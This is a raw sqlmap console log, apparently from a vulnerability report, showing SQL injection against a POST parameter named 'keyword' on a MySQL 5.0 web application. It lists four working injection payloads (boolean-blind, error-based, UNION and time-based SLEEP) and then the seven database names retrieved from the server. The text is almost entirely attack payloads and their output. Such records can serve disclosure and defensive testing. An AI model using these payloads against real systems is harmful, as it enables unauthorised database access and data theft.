 POST parameter 'keyword' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 54 HTTP(s) requ
ests:
---
Parameter: keyword (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=%' AND 6557=6557 AND '%'='&page=1&ppage=10

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: keyword=%' AND (SELECT 3297 FROM(SELECT COUNT(*),CONCAT(0x71707a6a7
1,(SELECT (CASE WHEN (3297=3297) THEN 1 ELSE 0 END)),0x716b7a7a71,FLOOR(RAND(0)*
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='&page=1&ppage
=10

    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: keyword=%' UNION ALL SELECT CONCAT(0x71707a6a71,0x5a53466374446f565
a67,0x716b7a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&page=1&ppage=10

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: keyword=%' AND (SELECT * FROM (SELECT(SLEEP(5)))yTFM) AND '%'='&pag
e=1&ppage=10
---
[15:52:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[15:52:54] [INFO] fetching database names
[15:52:55] [INFO] the SQL query used returns 7 entries
[15:52:55] [INFO] retrieved: information_schema
[15:52:56] [INFO] retrieved: discuz
[15:52:56] [INFO] retrieved: gdlcweb
[15:52:57] [INFO] retrieved: kbase
[15:52:57] [INFO] retrieved: mysql
[15:52:57] [INFO] retrieved: sampdb
[15:52:58] [INFO] retrieved: test
available databases [7]:
[*] discuz
[*] gdlcweb
[*] information_schema
[*] kbase
[*] mysql
[*] sampdb
[*] test